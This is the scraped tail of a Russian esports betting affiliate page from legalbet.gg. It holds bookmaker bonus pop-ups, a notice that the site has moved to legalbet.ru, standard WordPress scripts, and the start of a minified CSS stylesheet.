            <div class="modal_description">Укажите почту, а мы пришлем на неё ссылку для восстановления пароля.</div>

			<form id="form-forgot-password" class="form"><div class="form_group">
    <label for="modalForgotEmailInput">Электронная почта</label>
    <div class="extended">
        <input type="text" name="email" id="modalForgotEmailInput">
        <div class="clear"></div>
    </div>
</div><button class="form_btn" disabled>Отправить</button></form>
            <div class="modal_links">
                Вспомнили пароль?
                <a class="login_link"
                   href="https://legalbet.gg/wp-login.php"
                   data-toggle="modal"
                   data-target="#loginModal"
                >Войти</a>
            </div>
        </div>
    </div>



    <div class="modal message alert" id="message" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="image"></div>
            <div class="title"></div>
            <div class="description"></div>
            <div class="button close_btn"></div>
        </div>
    </div>



<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bookmakers" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>

<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bonuses" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>
    <div class="cookies_message">
        <div class="cookies_message_text">Используя сайт Legalbet.gg, ты соглашаешься с тем, что мы используем <a
                    href="/cookies-policy/">файлы
                куки</a>.
        </div>
        <button class="cookies_message_btn">ОК</button>
    </div>

    <div class="overlay" style="display: none"></div>

    <div id="user_bottom_menu"></div>

    <div class="ups_overlay">
<div class="ups">
    <div class="ups_img"></div>
    <div class="ups_title">Уважаемые посетители, мы переехали!</div>
    <div class="ups_description">Сайт Legalbet.gg прекратил свою деятельность, но мы продолжаем рассказывать об актуальных новостях киберспорта, публиковать прогнозы на главные киберспортивные события и освещать лучшие акции легальных букмекерских контор для любителей кибера <br> на
        <a href="https://legalbet.ru/">Legalbet.ru</a>.
    </div>
    <a class="ups_btn" href="https://legalbet.ru/">Перейти на сайт</a>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/legalbet_gg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cbzxy.com/ay/loader.js?ver=2.0.0" id="cbzxy-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="js_bundle-js-extra">
/* <![CDATA[ */
var ajax_wp_nonce = {"nonce":"cb7e47ed9d"};
//# sourceURL=js_bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0" id="js_bundle-js"></script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0" id="comments_js_bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legalbet.gg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legalbet.gg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>
<!-- Dynamic page generated in 0.383 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 16:32:29 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0
body_size: 56945
content:
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0,0,0,.1);--f-spinner-color-2:rgba(17,24,28,.8);--f-spinner-stroke:2.75}.f-spinner{height:36px;height:var(--f-spinner-height);margin:auto;padding:0;width:36px;width:var(--f-spinner-width)}.f-spinner svg{animation:f-spinner-rotate 2s linear infinite;height:100%;vertical-align:top;width:100%}.f-spinner svg *{stroke-width:2.75;stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:rgba(0,0,0,.1);stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:rgba(17,24,28,.8);stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{to{transform:rotate(1turn)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:f-throwOutUp .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:f-throwOutDown .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{opacity:0;transform:translate3d(0,-150px,0);transform:translate3d(0,calc(var(--f-throw-out-distance, 150px)*-1),0)}}@keyframes f-throwOutDown{to{opacity:0;transform:translate3d(0,150px,0);transform:translate3d(0,var(--f-throw-out-distance,150px),0)}}.f-zoomInUp{animation:f-zoomInUp .2s ease .1s both;animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:f-zoomOutDown .2s ease both;animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{0%{opacity:0;transform:scale(.975) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes f-zoomOutDown{to{opacity:0;transform:scale(.975) translate3d(0,16px,0)}}.f-fadeIn{animation:f-fadeIn .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:f-fadeOut .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeOut{to{opacity:0}}.f-fadeFastIn{animation:f-fadeFastIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:f-fadeFastOut .1s ease-out both;animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}to{opacity:1}}@keyframes f-fadeFastOut{to{opacity:0}}.f-fadeSlowIn{animation:f-fadeSlowIn .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:f-fadeSlowOut .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeSlowOut{to{opacity:0}}.f-crossfadeIn{animation:f-crossfadeIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:f-crossfadeOut .1s linear .1s both;animation:calc(var(--f-transition-duration, .2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-crossfadeOut{to{opacity:0}}.f-slideIn.from-next{animation:f-slideInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:f-slideInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:f-slideOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:f-slideOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}to{transform:translateZ(0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}to{transform:translateZ(0)}}@keyframes f-slideOutNext{to{transform:translateX(-100%)}}@keyframes f-slideOutPrev{to{transform:translateX(100%)}}.f-classicIn.from-next{animation:f-classicInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:f-classicInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:f-classicOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:f-classicOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{opacity:0;transform:translateX(-75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicInPrev{0%{opacity:0;transform:translateX(75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicOutNext{to{opacity:0;transform:translateX(-75px)}}@keyframes f-classicOutPrev{to{opacity:0;transform:translateX(75px)}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{align-items:center;background:#f8f8f8;background:var(--f-button-bg);border:0;border:var(--f-button-border);border-radius:0;border-radius:var(--f-button-border-radius);box-shadow:none;box-shadow:var(--f-button-shadow);box-sizing:content-box;color:#374151;color:var(--f-button-color);cursor:pointer;display:flex;height:40px;height:var(--f-button-height);justify-content:center;margin:0;padding:0;pointer-events:all;position:relative;transition:all .15s ease;transition:var(--f-button-transition);width:40px;width:var(--f-button-width)}@media(hover:hover){.f-button:hover:not([disabled]){background-color:#e0e0e0;background-color:var(--f-button-hover-bg);color:var(--f-button-hover-color)}}.f-button:active:not([disabled]){background-color:#d0d0d0;background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{box-shadow:inset 0 0 0 2px #374151;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color));outline:none}.f-button svg{height:20px;height:var(--f-button-svg-height);width:20px;width:var(--f-button-svg-width);fill:none;fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:1.5;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;filter:none;filter:var(--f-button-svg-filter);pointer-events:none;transform:none;transform:var(--f-button-transform);transition:opacity .15s ease}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:.65;opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{left:var(--f-button-prev-pos);right:auto}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{left:50%;top:auto;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{overflow:visible;scroll-behavior:auto;width:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{margin-right:0;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 